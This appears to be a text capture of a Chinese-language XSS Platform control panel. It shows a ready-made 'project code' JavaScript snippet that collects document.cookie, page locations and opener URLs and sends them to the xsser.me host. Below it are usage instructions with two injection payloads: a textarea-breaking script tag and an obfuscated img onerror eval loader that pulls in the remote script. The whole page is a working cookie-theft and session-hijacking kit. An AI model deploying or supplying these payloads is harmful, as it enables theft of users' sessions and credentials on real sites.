 XSS Platform 主页 用户：admin 个人设置 退出登录
我的模块 创建
apache httponly bypass
公共模块
基础认证钓鱼
xss.js
默认模块
项目代码：
(function(){(new Image()).src='http://xsser.me/index.php?do=api&id=ZvrjTv&location='+escape((function(){try{
return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.loc
ation.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xsser.me/index.php?do=keepsession&id=ZvrjTv&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://localhost/xsser/ZvrjTv></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Flocalhost%2Fxsser%2FZvrjTv%22%3B%28document.getElementsByTagNa
me%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://localhost/xsser/ZvrjTv
************************************************网址缩短************************************************